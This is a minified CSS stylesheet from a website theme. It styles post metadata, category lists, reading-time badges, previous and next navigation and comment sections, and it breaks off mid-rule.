.cs-meta-author-link{display:inline-flex;align-items:center;text-decoration:none;transition:.25s}@media (hover:hover){.cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name :root,[data-scheme=light] .cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name{color:var(--cs-color-primary)}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=light] .cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name{color:var(--cs-color-primary)}}@media (hover:hover) and (prefers-color-scheme:light){:root [data-scheme=auto][data-l=light] .cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name{color:var(--cs-color-primary)}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name{opacity:.7}}@media (hover:hover){[data-scheme=dark] .cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name{opacity:.7}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name{opacity:.7}}@media (hover:hover) and (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name{opacity:.7}}@media (hover:hover){.cs-overlay-content .cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name{color:var(--cs-color-primary)}}.cs-entry__post-meta .cs-meta-author-avatar{margin-left:.25rem;margin-right:.5rem;border-radius:var(--cs-avatar-border-radius);overflow:hidden}.cs-entry__post-meta .cs-meta-author-name{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);display:inline-flex;align-items:center;color:var(--cs-color-accent);transition:.25s}.cs-overlay-content .cs-entry__post-meta .cs-meta-author-name{opacity:1}.cs-archive-overlay .cs-entry__post-meta .cs-meta-author-name{color:var(--cs-color-primary)}.cs-entry__header-image-overlay .cs-entry__post-meta .cs-meta-author-name{color:inherit}.cs-entry__post-meta .cs-meta-date{display:flex;margin:0;align-items:center;color:var(--cs-color-secondary)}.cs-entry__post-meta .cs-meta-date .cs-meta-date-on{margin-right:4px}.cs-overlay-content .cs-entry__post-meta .cs-meta-date{opacity:.7}.cs-entry__post-meta .cs-meta-category .post-categories{margin:0;padding:0;list-style:none;display:inline-block;display:flex;flex-wrap:wrap;gap:0;margin-top:-.3125rem}.cs-entry__post-meta .cs-meta-category .post-categories li{display:inline-block}.cs-entry__post-meta .cs-meta-category .post-categories li{position:relative;line-height:1}@media (max-width:575.98px){.cs-entry__post-meta .cs-meta-category .post-categories li :not(.cs-search__content):nth-child(n+4){display:none}}@media (max-width:991.98px){.cs-read-next__grid .cs-entry__post-meta .cs-meta-category .post-categories li :not(.cs-search__content):nth-child(n+4){display:none}}.cs-entry__post-meta .cs-meta-category .post-categories li a{position:relative;z-index:2;display:flex;justify-content:center;align-items:center;color:var(--cs-color-primary);font-family:var(--cs-font-category-family),sans-serif;font-size:var(--cs-font-category-size);line-height:var(--cs-font-category-line-height);font-weight:var(--cs-font-category-weight);font-style:var(--cs-font-category-style);letter-spacing:var(--cs-font-category-letter-spacing);text-transform:var(--cs-font-category-text-transform);text-decoration:none;padding-right:1.3125rem;padding-top:.625rem;padding-bottom:.625rem;padding-left:.6875rem;background:0 0;transition:.25s}.cs-entry__post-meta .cs-meta-category .post-categories li a:after{content:"";display:block;position:absolute;top:.3125rem;bottom:.3125rem;left:0;right:.6875rem;z-index:-1;background:var(--cs-layout-background);border-radius:var(--cs-tag-border-radius);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.15);transition:.25s}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-entry__post-meta .cs-meta-category .post-categories li a:after{outline:1px solid var(--cs-color-border)}}[data-scheme=dark] .cs-entry__post-meta .cs-meta-category .post-categories li a:after{outline:1px solid var(--cs-color-border)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-entry__post-meta .cs-meta-category .post-categories li a:after{outline:1px solid var(--cs-color-border)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-entry__post-meta .cs-meta-category .post-categories li a:after{outline:1px solid var(--cs-color-border)}}@media (hover:hover){.cs-entry__post-meta .cs-meta-category .post-categories li a:hover{color:var(--cs-color-secondary)}.cs-entry__post-meta .cs-meta-category .post-categories li a:hover:after{box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.4);opacity:.7}}.cs-meta-overlay-transparent .cs-entry__post-meta .cs-meta-category .post-categories li a:after,.cs-entry__header-image-overlay .cs-entry__post-meta .cs-meta-category .post-categories li a:after{background:rgba(255,255,255,.22);box-shadow:unset;color:var(--cs-color-primary);backdrop-filter:blur(10px);outline:none !important;opacity:1}@media (hover:hover){.cs-meta-overlay-transparent .cs-entry__post-meta .cs-meta-category .post-categories li a:hover,.cs-entry__header-image-overlay .cs-entry__post-meta .cs-meta-category .post-categories li a:hover{opacity:1 !important}.cs-meta-overlay-transparent .cs-entry__post-meta .cs-meta-category .post-categories li a:hover:after,.cs-entry__header-image-overlay .cs-entry__post-meta .cs-meta-category .post-categories li a:hover:after{background:var(--cs-color-contrast-300)}}.cs-meta-overlay-background .cs-entry__post-meta .cs-meta-category .post-categories li a{color:var(--cs-color-primary-contrast)}.cs-meta-overlay-background .cs-entry__post-meta .cs-meta-category .post-categories li a:after{box-shadow:unset;outline:unset !important}@media (hover:hover){.cs-meta-overlay-background .cs-entry__post-meta .cs-meta-category .post-categories li a:hover{opacity:1}.cs-meta-overlay-background .cs-entry__post-meta .cs-meta-category .post-categories li a:hover:after{background:var(--cs-color-contrast-900);opacity:1}}.cs-entry__post-meta .cs-meta-comments{display:flex;justify-content:center;align-items:center}.cs-entry__post-meta .cs-meta-comments .comments-link{display:flex;align-items:center;text-decoration:none;color:var(--cs-color-primary);transition:.25s}.cs-overlay-content .cs-entry__post-meta .cs-meta-comments .comments-link{color:var(--cs-color-primary);opacity:1}@media (hover:hover){.cs-entry__post-meta .cs-meta-comments .comments-link:hover{color:var(--cs-color-accent)}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-entry__post-meta .cs-meta-comments .comments-link:hover{opacity:.7}}@media (hover:hover){[data-scheme=dark] .cs-entry__post-meta .cs-meta-comments .comments-link:hover{opacity:.7}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-entry__post-meta .cs-meta-comments .comments-link:hover{opacity:.7}}@media (hover:hover) and (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-entry__post-meta .cs-meta-comments .comments-link:hover{opacity:.7}}@media (hover:hover){.cs-overlay-content .cs-entry__post-meta .cs-meta-comments .comments-link:hover{color:var(--cs-color-primary);opacity:.7}}.cs-entry__post-meta .cs-meta-comments .comments-link:before{font-family:"cs-icons" !important;content:"\f0e5";margin-right:.25rem;margin-left:.25rem;font-size:.75rem}.cs-entry__post-meta .cs-meta-reading-time{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);opacity:0;visibility:hidden;position:relative;z-index:1;min-width:110px;padding:.375rem .625rem;text-align:center;justify-content:center;align-items:center;gap:.25rem;border-radius:100px;background:rgba(255,255,255,.22);color:var(--cs-color-primary);backdrop-filter:blur(10px);overflow:hidden;transition:.25s}.cs-meta-overlay-background .cs-entry__post-meta .cs-meta-reading-time{background:rgba(41,41,75,.15)}.cs-archive-list .cs-entry__post-meta .cs-meta-reading-time,.cs-archive-grid .cs-entry__post-meta .cs-meta-reading-time,.cs-archive-overlay .cs-entry__post-meta .cs-meta-reading-time,.cs-archive-full .cs-entry__post-meta .cs-meta-reading-time,.cs-read-next__grid .cs-entry__post-meta .cs-meta-reading-time{padding:.28125rem .56253rem;letter-spacing:-.02em}.cs-entry__post-meta .cs-meta-reading-time:before{content:"\e91a";font-family:"cs-icons";font-weight:300;line-height:1}@media (max-width:575.98px){.cs-entry__post-meta .cs-meta-reading-time{display:none}}@media (min-width:576px) and (hover:none){.cs-entry__post-meta .cs-meta-reading-time{opacity:1;visibility:visible}}.cs-archive-list .cs-overlay-post-meta .cs-entry__post-meta,.cs-archive-grid .cs-overlay-post-meta .cs-entry__post-meta,.cs-archive-overlay .cs-overlay-post-meta .cs-entry__post-meta,.cs-archive-full .cs-overlay-post-meta .cs-entry__post-meta,.cs-read-next__grid .cs-overlay-post-meta .cs-entry__post-meta{display:grid;grid-template-columns:1fr auto;gap:1rem;align-items:start;width:100%}@media (max-width:575.98px){.cs-archive-list .cs-overlay-post-meta .cs-entry__post-meta,.cs-archive-grid .cs-overlay-post-meta .cs-entry__post-meta,.cs-archive-overlay .cs-overlay-post-meta .cs-entry__post-meta,.cs-archive-full .cs-overlay-post-meta .cs-entry__post-meta,.cs-read-next__grid .cs-overlay-post-meta .cs-entry__post-meta{gap:0}}.cs-archive-list .cs-overlay-post-meta .cs-entry__post-meta:has(.cs-meta-reading-time):not(:has(.cs-meta-category)),.cs-archive-grid .cs-overlay-post-meta .cs-entry__post-meta:has(.cs-meta-reading-time):not(:has(.cs-meta-category)),.cs-archive-overlay .cs-overlay-post-meta .cs-entry__post-meta:has(.cs-meta-reading-time):not(:has(.cs-meta-category)),.cs-archive-full .cs-overlay-post-meta .cs-entry__post-meta:has(.cs-meta-reading-time):not(:has(.cs-meta-category)),.cs-read-next__grid .cs-overlay-post-meta .cs-entry__post-meta:has(.cs-meta-reading-time):not(:has(.cs-meta-category)){display:flex;justify-content:flex-end}.cs-categories-list{max-width:940px;margin-bottom:5.5rem;margin-left:auto;margin-right:auto}@media (max-width:767.98px){.cs-categories-list{margin-bottom:5rem}}.cs-categories-list__heading{font-family:var(--cs-font-section-headings-family),sans-serif;font-size:var(--cs-font-section-headings-size);font-weight:var(--cs-font-section-headings-weight);font-style:var(--cs-font-section-headings-style);letter-spacing:var(--cs-font-section-headings-letter-spacing);text-transform:var(--cs-font-section-headings-text-transform);line-height:var(--cs-font-section-headings-line-height);margin-bottom:2rem;text-align:center;color:var(--cs-color-secondary)}.cs-categories-list__wrapper{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.25rem}.cs-categories-list__wrapper .cs-category-item{display:flex;flex-direction:row;align-items:center;justify-content:center;gap:.375rem;width:max-content;background-color:var(--cs-layout-background);box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.12);padding:.75rem 1.25rem .75rem 1.125rem;transition:.25s;border-radius:100px;position:relative}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .cs-categories-list__wrapper .cs-category-item{outline:1px solid var(--cs-color-border)}}body[data-scheme=dark] .cs-categories-list__wrapper .cs-category-item{outline:1px solid var(--cs-color-border)}.cs-categories-list__wrapper .cs-category-item__title a{font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing);font-size:var(--cs-heading-6-font-size);color:var(--cs-color-primary);text-decoration:unset}.cs-categories-list__wrapper .cs-category-item__icon-box .cs-category-item__icon{width:24px;height:24px;display:flex;align-items:center;justify-content:center;position:relative}.cs-categories-list__wrapper .cs-category-item__icon-box .cs-category-item__icon img{width:100%;height:100%;max-height:100%;object-fit:cover}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .cs-categories-list__wrapper .cs-category-item__icon-box .cs-category-item__icon img{filter:grayscale(100%) brightness(0%) invert(80%)}}body[data-scheme=dark] .cs-categories-list__wrapper .cs-category-item__icon-box .cs-category-item__icon img{filter:grayscale(100%) brightness(0%) invert(80%)}.cs-categories-list__wrapper .cs-category-item__link{position:absolute;width:100%;height:100%;left:0;top:0}@media (hover:hover){:root .cs-categories-list__wrapper .cs-category-item:hover,body[data-scheme=light] .cs-categories-list__wrapper .cs-category-item:hover{box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.24);background-color:rgba(255,255,255,.9)}}@media (hover:hover) and (prefers-color-scheme:dark){:root body[data-scheme=auto] .cs-categories-list__wrapper .cs-category-item:hover{box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.4);background-color:var(--cs-color-highlight-background);opacity:.7}}@media (hover:hover){body[data-scheme=dark] .cs-categories-list__wrapper .cs-category-item:hover{box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.4);background-color:var(--cs-color-highlight-background);opacity:.7}}.cs-archive-list .cs-overlay-post-meta,.cs-archive-grid .cs-overlay-post-meta,.cs-read-next__grid .cs-overlay-post-meta{position:absolute;top:1.25rem;left:1.25rem;right:1.25rem}.cs-archive-full .cs-overlay-post-meta{position:absolute;left:1.5rem;top:1.5rem;right:1.5rem}.cs-entry-format{position:absolute;left:10px;bottom:10px;z-index:3}.cs-entry-format>a.cs-format-icon{position:relative;display:flex;justify-content:center;align-items:center;transition:.25s;color:#fff}.cs-entry-format>a.cs-format-icon:after{position:relative;width:auto;font-family:"cs-icons";font-weight:400;font-style:normal;font-size:1rem;opacity:1}.cs-entry-format .cs-format-image:after{content:"\e92a"}.cs-entry-format .cs-format-video:after{content:"\e91c"}.cs-entry-format .cs-format-audio:after{content:"\e91b"}.cs-entry-format .cs-format-gallery:after{content:"\e92a"}.cs-entry-format .cs-format-link:after{content:"\e90e"}.cs-entry-format .cs-format-quote:after{content:"\e918"}.cs-entry-format .cs-format-status:after{content:"\e907"}.cs-entry-format .cs-format-aside:after{content:"\e90a"}.cs-entry-format .cs-format-chat:after{content:"\e900"}.cs-entry-prev-next{position:relative;display:grid;grid-template-columns:repeat(1,1fr);margin-top:1.5rem;gap:1.5rem}@media (min-width:576px){.cs-entry-prev-next:has(>:nth-child(2)){grid-template-columns:repeat(2,1fr)}}.cs-entry-prev-next__item{position:relative;background:var(--cs-layout-background);box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.15);padding:2rem;border-radius:var(--cs-thumbnail-border-radius);cursor:pointer;transition:.25s;overflow:hidden}.cs-entry-prev-next__item:only-child .cs-entry{margin-left:auto;margin-right:auto;max-width:100%}@media (min-width:576px) and (max-width:767.98px){.cs-entry-prev-next__item:only-child .cs-entry{max-width:50%}}@media (min-width:768px){.cs-entry-prev-next__item:only-child .cs-entry{max-width:50%}}.cs-entry-prev-next__item .cs-entry{margin-top:.75rem}.cs-entry-prev-next__item .cs-entry__title{font-size:var(--cs-heading-6-font-size);text-align:center;transition:.25s}@media (hover:hover){.cs-entry-prev-next__item:hover .cs-entry__title{color:var(--cs-color-secondary)}.cs-entry-prev-next__item:hover .cs-prev-icon{left:0}.cs-entry-prev-next__item:hover .cs-next-icon{right:-6px}}.cs-entry-prev-next__label{font-family:var(--cs-font-section-headings-family),sans-serif;font-size:var(--cs-font-section-headings-size);font-weight:var(--cs-font-section-headings-weight);font-style:var(--cs-font-section-headings-style);letter-spacing:var(--cs-font-section-headings-letter-spacing);text-transform:var(--cs-font-section-headings-text-transform);line-height:var(--cs-font-section-headings-line-height);display:flex;justify-content:center;align-items:center;text-align:center;text-transform:uppercase;position:relative;color:var(--cs-color-secondary)}.cs-entry-prev-next__icon{display:flex;align-items:center;justify-content:center;position:absolute;transition:.25s}.cs-entry-prev-next__icon .cs-icon{font-size:.875rem}.cs-entry-prev-next__icon.cs-next-icon{right:-3px}.cs-entry-prev-next__icon.cs-prev-icon{left:3px}.cs-entry-prev-next__link{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:1}.cs-read-next{margin-bottom:7.5rem}.cs-read-next__heading{margin-bottom:2rem}@media (max-width:575.98px){.cs-read-next__heading{margin-bottom:1.5rem}}.cs-read-next__heading h2{margin:0}@media (max-width:767.98px){.cs-read-next__heading h2{font-size:var(--cs-heading-4-font-size)}}@media (min-width:768px){.cs-read-next__heading h2{font-size:var(--cs-heading-3-font-size)}}.cs-read-next__grid{--cs-posts-area-grid-columns:3;--cs-posts-area-grid-row-gap:4rem;--cs-posts-area-grid-column-gap:1.5rem;display:grid;grid-row-gap:var(--cs-posts-area-grid-row-gap);grid-column-gap:var(--cs-posts-area-grid-column-gap);grid-template-columns:repeat(var(--cs-posts-area-grid-columns),minmax(0, 1fr))}@media (max-width:767.98px){.cs-read-next__grid{--cs-posts-area-grid-columns:1 !important}}.cs-read-next__grid .cs-entry__outer{display:flex;flex-direction:column;row-gap:1.25rem}.cs-entry__metabar{display:none}@media (min-width:992px){.cs-entry__metabar{display:block}}@media (min-width:992px){.cs-sidebar-disabled .cs-entry__metabar{display:block}}.cs-entry__metabar-inner{display:flex;flex-direction:column;gap:32px}@media (min-width:992px){.cs-metabar-enabled .cs-entry__metabar-inner{position:sticky;z-index:2;top:calc(var(--cs-wpadminbar-height) + 1.25rem);transition:.4s}.cs-navbar-smart-enabled .cs-header-smart-visible~.cs-site-primary .cs-metabar-enabled .cs-entry__metabar-inner{top:calc(var(--cs-header-height) + var(--cs-wpadminbar-height) + 1.25rem)}.cs-navbar-sticky-enabled .cs-metabar-enabled .cs-entry__metabar-inner{top:calc(var(--cs-header-height) + var(--cs-wpadminbar-height) + 1.25rem)}}.cs-entry__metabar .cs-reading-time-item{position:relative;left:-1.75rem}.cs-sidebar-enabled.cs-sidebar-left .cs-entry__metabar .cs-reading-time-item{left:-3.3125rem}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time{z-index:9;display:flex;justify-content:center;align-items:center;border-radius:50%;background:0 0;box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.15);color:var(--cs-color-primary);transition:.25s;animation:fade .5s;width:80px;height:80px;padding:0;text-align:center;padding:1.25rem}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time:before{content:unset}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time:after{content:"";position:absolute;top:2px;left:2px;z-index:-1;width:76px;height:76px;border-radius:50%;background:var(--cs-layout-background);transition:.25s}@media (hover:hover){.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time:hover{background:inherit;color:var(--cs-color-primary)}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time:hover span{opacity:.8}}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time:focus{background:inherit;color:var(--cs-color-primary)}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time__border,.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time__progress{position:absolute;top:0;left:0}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time__border path,.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time__progress path{stroke-width:2;fill:none;stroke-dasharray:238.76px,238.76px;stroke-dashoffset:0;transition:stroke-dashoffset .5s linear}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time__border path{stroke:var(--cs-layout-background)}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time__progress path{stroke:var(--cs-color-accent)}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time__label{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);transition:.25s}.cs-entry__comments{display:flex;flex-direction:column;justify-content:center;align-items:center;margin-top:3rem;margin-left:auto;margin-right:auto}.cs-entry__comments .cs-entry__comments-header{width:100%;display:flex;flex-direction:column;align-items:flex-start;gap:1.25rem}.cs-entry__comments .cs-entry__comments-header-top{display:flex;align-items:center;justify-content:space-between;width:100%}.cs-entry__comments .cs-entry__comments-header-comment-view-toggle{line-height:1.2}.cs-entry__comments .cs-entry__comments-header-comment-view-toggle .cs-entry__comments-view-toggle:not(.cs-button){font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);cursor:pointer;display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:100% 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-accent);transition:.25s;text-decoration:none;padding-bottom:.2em}.cs-entry__comments .cs-entry__comments-header-comment-view-toggle .cs-entry__comments-view-toggle:not(.cs-button):hover{background-size:0px 1px;color:var(--cs-color-accent)}.cs-entry__comments .cs-entry__comments-inner{opacity:0;max-height:0;overflow:hidden;width:100%;transition:max-height 1s ease,opacity .3s ease}.cs-entry__comments.cs-entry__comments-visible .cs-entry__comments-inner{max-height:unset;opacity:1}.cs-entry__comments-toggle{width:100%;min-height:2.5rem}.comment-list{padding:0;margin:0;list-style:none;display:none}.cs-entry__comments-visible .comment-list{display:block}.comment-list>li{margin-top:1.5rem}.comment-list>li.depth-1:not(:first-child){border-top:1px solid var(--cs-color-border);padding-top:1.5rem}.comment-list>li:first-child{margin-top:2rem}.comment-list .comment-body{display:flex;flex-direction:column;font-family:var(--cs-font-entry-excerpt-family),sans-serif;font-weight:var(--cs-font-entry-excerpt-weight);font-size:var(--cs-font-entry-excerpt-size);letter-spacing:var(--cs-font-entry-excerpt-letter-spacing);line-height:var(--cs-font-entry-excerpt-line-height)}.comment-list .comment-body>.reply{display:inline-flex;order:3;margin-top:.75rem}.comment-list .comment-content{font-family:var(--cs-font-base-family),sans-serif;font-size:var(--cs-font-base-size);font-weight:var(--cs-font-base-weight);font-style:var(--cs-font-base-style);line-height:var(--cs-font-base-line-height);letter-spacing:var(--cs-font-base-letter-spacing);color:var(--cs-color-primary);margin-top:.375rem}.comment-list .comment-meta{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform)}.comment-list .comment-edit-link{color:var(--cs-color-primary);transition:.25s;margin-left:.25rem;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.comment-list .comment-edit-link:hover{color:var(--cs-color-secondary)}.comment-list .comment-author .says{display:none}.comment-list .comment-author a{display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:0px 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-primary);transition:.25s;text-decoration:none;color:var(--cs-color-primary)}.comment-list .comment-author a:hover{background-size:100% 1px;color:var(--cs-color-primary);color:var(--cs-color-secondary)}.comment-list .bypostauthor>.comment-body .comment-author:before{font-family:"cs-icons";font-size:1.5rem;display:flex;align-items:center;max-height:20px;margin-right:.25rem}.comment-list .byuser .comment-author b{display:inline-flex;align-items:center;position:relative}.comment-list .children{margin:0;margin-top:1.5rem;padding-left:2rem;list-style:none}.comment-list .children>li:not(:first-child){margin-top:1.5rem}@media (max-width:575.98px){.comment-list .children{padding-left:1.5rem}}.comment-list .children .children .children .children .children .children{padding-left:0}@media (min-width:768px){.comment-list .children .children .children .children .children .children{padding-left:0}}.comment-meta{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);line-height:1.3;order:1;position:relative;display:flex;flex-wrap:wrap;align-items:center}.comment-meta img{margin-right:.375rem;border-radius:var(--cs-avatar-border-radius)}.comment-meta:after{content:"";display:block;clear:both}.comment-meta time{font-size:inherit;color:var(--cs-color-secondary)}.comment-meta a{display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:0px 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-primary);transition:.25s;text-decoration:none;color:var(--cs-color-secondary)}.comment-meta a time{color:var(--cs-color-secondary);transition:.25s}.comment-meta a:hover{background-size:100% 1px;color:var(--cs-color-primary)}.comment-meta a:hover time{color:var(--cs-color-primary)}.comment-metadata{display:flex;flex-wrap:wrap;align-items:baseline;margin-left:.375rem}@media (max-width:575.98px){.comment-metadata{width:100%;margin-left:0}}.comment-metadata>*{display:flex;align-items:center;margin-top:.25rem}@media (min-width:576px){.comment-metadata>*{margin-top:0}}.comment-author{display:flex;align-items:center}@media (max-width:575.98px){.comment-author{width:100%}}.comment-author .fn{display:flex;align-items:center;color:var(--cs-color-secondary)}.comment-content{order:2}.comment-content>*{margin-top:28px;margin-bottom:28px}@media (min-width:576px){.comment-content>*{margin-top:28px;margin-bottom:28px}}.comment-content>*:first-child{margin-top:0}.comment-content>*:last-child{margin-bottom:0}.comment-reply-link{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:100% 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-accent);transition:.25s;text-decoration:none;padding-bottom:.2em}.comment-reply-link:hover{background-size:0px 1px;color:var(--cs-color-accent)}.cs-cancel-reply-button{display:inline}#cancel-comment-reply-link{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:100% 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-accent);transition:.25s;text-decoration:none;padding-bottom:.2em;margin-left:1.0625rem}#cancel-comment-reply-link:hover{background-size:0px 1px;color:var(--cs-color-accent)}.title-comment-reply{display:flex;align-items:center}.title-comment-reply a{position:relative;display:flex;align-items:center;justify-content:center;width:30px;height:30px;margin-left:8px;color:transparent;overflow:hidden;transition:.25s}.title-comment-reply a:after{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:var(--cs-color-secondary);font-family:"cs-icons";content:"\e92b";line-height:1;transition:.25s}.title-comment-reply a:hover:after{color:var(--cs-color-primary)}.comment-respond{margin-top:1.5rem;padding:2rem;order:99;background:var(--cs-layout-background);border-radius:var(--cs-thumbnail-border-radius);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.12);overflow:hidden}@media (max-width:575.98px){.comment-respond{padding:1.5rem}}.comment-reply-title{font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing);margin-bottom:.375rem;font-size:var(--cs-heading-6-font-size)}.comment-form{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:baseline}.comment-form label{margin-bottom:.375rem;color:var(--cs-color-primary)}.comment.bypostauthor{outline:none}.comment-notes,.comment-form-comment,.comment-form-cookies-consent,.logged-in-as{flex:0 0 100%;max-width:100%;position:relative;width:100%}.comment-notes textarea,.comment-form-comment textarea,.comment-form-cookies-consent textarea,.logged-in-as textarea{background:var(--cs-color-input,var(--cs-site-background));border:none}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .comment-notes textarea,:root body[data-scheme=auto] .comment-form-comment textarea,:root body[data-scheme=auto] .comment-form-cookies-consent textarea,:root body[data-scheme=auto] .logged-in-as textarea{background:0 0}}body[data-scheme=dark] .comment-notes textarea,body[data-scheme=dark] .comment-form-comment textarea,body[data-scheme=dark] .comment-form-cookies-consent textarea,body[data-scheme=dark] .logged-in-as textarea{background:0 0}.comment-notes a,.comment-form-comment a,.comment-form-cookies-consent a,.logged-in-as a{text-decoration:underline}.comment-notes a:hover,.comment-form-comment a:hover,.comment-form-cookies-consent a:hover,.logged-in-as a:hover{text-decoration:none}.comment-form-comment{order:4}.comment-form-comment textarea{display:block;width:100%;font-size:var(--cs-font-input-size);background-color:var(--cs-color-input);color:var(--cs-color-input-contrast);line-height:var(--cs-font-input-line-height);font-weight:var(--cs-font-input-weight);border:1px solid var(--cs-color-border);padding:1rem;border-radius:var(--cs-input-border-radius);height:100px;transition:none}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .comment-form-comment textarea{background:0 0}}body[data-scheme=dark] .comment-form-comment textarea{background:0 0}.comment-form-author,.comment-form-email{flex:0 0 100%;max-width:100%;position:relative;width:100%;min-height:46px;border-radius:var(--cs-input-border-radius)}.comment-form-author.comment-form-author,.comment-form-email.comment-form-author{order:2}.comment-form-author.comment-form-email,.comment-form-email.comment-form-email{order:3}@media 